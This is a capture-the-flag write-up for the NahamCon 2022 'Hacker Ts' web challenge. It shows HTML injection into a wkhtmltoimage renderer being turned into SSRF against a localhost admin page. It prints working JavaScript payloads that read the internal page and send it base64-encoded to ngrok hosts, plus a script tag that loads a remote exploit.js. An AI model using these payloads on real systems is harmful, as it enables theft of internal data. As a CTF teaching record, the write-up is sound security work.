Hacker Ts challenge writeup
Nahamcon ctf 2022 was held from the 28th of April Until the 30th of the month , and we have participated under the team 0xcha0s. this challenge idea was pretty new to me so it is helpful to document it in this writeup
| CTF name | NahamconCTF 2022 |
| challenge | Hacker Ts |
| category | web |
| about | HTML injection |
| team | 0xCha0s |
we are introduced with this page , it can take a text as input and we can also specify the color

- and the output is :

- Also we can see the Admin tab above it shows the following :

-
So our goal is to view the admin page , mentioning the
localhost:5000should trigger you for SSRF most likely. -
We can try to inject html code and see if it gets rendered
<h1>test</h1>

- and it worked indeed , we can try to execute some JS , start with
<script>alert(1);</script>But it shows empty t-shirt - we can try :
<p id="test">aa</p>
<script>
document.getElementById("test").innerHTML += window.location;
</script>

- we can try to trigger an error while processing to get more information with replacing
testwithX

-
we got this error , we know it uses
wkhtmltoimageto make the process , searching for it found the following articles : - Nahmasec
- here
- we can craft payloads to make it visit the admin page and view the response for us :

Approach 1
<h1 id="0xMesbaha"></h1>
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://localhost:5000/admin", false);
xhr.send();
document.getElementById("0xMesbaha").innerHTML = xhr.responseText;
</script>
the false in xhr.open :
async parameter which is optional , If this value is false, the send() method does not return until the response is received.
Approach 2
- we can also use other payload to take the response then send it to remote server :
- in the text input :
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://localhost:5000/admin");
xhr.onload = function () {
var flag = btoa(xhr.responseText);
var exfil = new XMLHttpRequest();

exfil.open("GET", "http://ee3f-156-194-180-190.ngrok.io/?flag=" + flag);
exfil.send();
};
xhr.send();
</script>


- decode it :
Approach 3
- we can also go to another approach , which is hosting
exploit.jscontains :
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://localhost:5000/admin");
xhr.onload = function () {
var flag = btoa(xhr.responseText);
var exfil = new XMLHttpRequest();
exfil.open("GET", "http://6ce0-156-194-180-190.ngrok.io/?flag=" + flag);
exfil.send();
};
xhr.send();
- then on the text input use :
<script src="http://6ce0-156-194-180-190.ngrok.io/exploit.js"></script>
- same output :